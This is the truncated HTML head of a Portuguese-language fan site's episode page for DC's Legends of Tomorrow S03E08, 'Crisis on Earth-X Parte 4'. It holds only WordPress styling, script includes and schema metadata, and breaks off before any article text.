

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crisenasinfinitasseries.com.br/episodios/dcs-legends-of-tomorrow-s03e08-crisis-on-earth-x-parte-4
body_size: 14519
content:
<!DOCTYPE html>

<html lang="pt-BR" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<title>DC&#8217;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4 &#8211; Crise nas Infinitas Séries</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo; DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" href="https://crisenasinfinitasseries.com.br/episodios/dcs-legends-of-tomorrow-s03e08-crisis-on-earth-x-parte-4/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://crisenasinfinitasseries.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='asap-style-css' href='https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/css/main.min.css?ver=02140425' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Poppins', sans-serif !important;background: #f4f4f4;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #0183e4;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0183e4;}.content-tags a:hover,.tagcloud a:hover {color: #0183e499;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #2471a326 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #ffffff;}.site-header-wc a span.count-number {border:1px solid #2471a3;}.content-footer {background: #2471a3;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #2471a3}.home-categories h2:after {background: #2471a3}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #2471a3;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2471a3;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #2471a3B3;}.woocommerce-pagination .page-numbers .current {background: #f4f4f4;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0183e4 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #2471a3;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 980px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #2471a31A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #2471a3;color: #FFFFFF;}.reply a {border: 2px solid #2471a3;}#commentform input[type=submit] {background: #2471a3;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #2471a3;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #2471a3;}.site-logo img {max-width: 160px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #2471a3;}.search-form input[type=submit] {background:#ffffff;}.search-form {border:2px solid #2471a3;}.sidebar-title:after {background:#2471a3;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2471a3;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2471a3;}.the-content .post-index #show-table {color:#0183e4;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#2471a3;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #2471a3;}.category-filters a.checked .checkbox {background-color: #2471a3; border-color: #2471a3;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #2471a3;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#2471a3;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #2471a3;}#cookiesbox button {background: #2471a3;color:#ffffff;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #2471a3 !important;}.home .content-loop {padding-top: 1.75rem;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #2471a3;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0183e4 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.asap-hero-content h1,.asap-hero-content p {color:#2471a3 !important;}@media (max-width: 1050px) {.content-page,.content-single {padding-top: 0 !important;}}@media (max-width: 1050px) {.asap-hero {height: 360px;}.category .asap-hero {height: 300px !important;}.asap-hero-content {padding-top: 3.5rem !important;}}.asap-hero:after {background: radial-gradient(ellipse at center, #ffffff 18%,#000000d1 100%);}.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #2471a3;}.content-footer-social {max-width: calc(980px - 32px);} .asap-box-design .the-content .post-index { background:#f4f4f4 !important;}.asap-box-design .asap-user-comment-text {background:#f4f4f4;}.asap-box-design .asap-user-comment-text:before {border-bottom: 8px solid #f4f4f4;}@media(max-width:1050px){.content-cluster {padding: 0.5rem 0 0 !important;}}.asap-box-design .asap-show-desc .asap-box-container {flex-direction:column;justify-content:flex-start !important;align-items: flex-start !important;padding:1.5rem;}.asap-box-design .asap-show-desc .asap-box-container .show-extract span {margin-top:6px;margin-bottom:0 !important;}.asap-box-design .article-loop.asap-show-desc span.entry-title {text-align:left !important;padding:0 !important;margin-bottom: 8px !important;padding: 0 10px 0 0 !important;}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-single .post-thumbnail {float: left;max-width: 300px;}.asap-box-design .content-single .asap-content-box .post-thumbnail {margin-top:0 !important;margin-left:0 !important;margin-bottom: 0 !important;}}@media (min-width: 768px) {.content-single .post-thumbnail {margin: 1.5rem !important;}.asap-box-design .asap-content-box .the-content {padding-top:1.25rem !important;}}@media (min-width: 768px) {.content-page .post-thumbnail {float: left;margin: 0.75rem 1rem 0.5rem 0 !important;max-width: 300px;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel="canonical" href="https://crisenasinfinitasseries.com.br/episodios/dcs-legends-of-tomorrow-s03e08-crisis-on-earth-x-parte-4" />
<link rel='shortlink' href='https://crisenasinfinitasseries.com.br/?p=4346' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Fepisodios%2Fdcs-legends-of-tomorrow-s03e08-crisis-on-earth-x-parte-4" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Fepisodios%2Fdcs-legends-of-tomorrow-s03e08-crisis-on-earth-x-parte-4&#038;format=xml" />
<meta name="theme-color" content="#ffffff"><link rel="preload" as="image" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1-1024x683.jpg" imagesrcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1-1024x683.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1-780x520.jpg 780w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1.jpg 1200w" imagesizes="(max-width: 1024px) 100vw, 1024px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","alternateName":"Onde todas as s\u00e9ries da DC se encontram","url":"https:\/\/crisenasinfinitasseries.com.br","logo":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
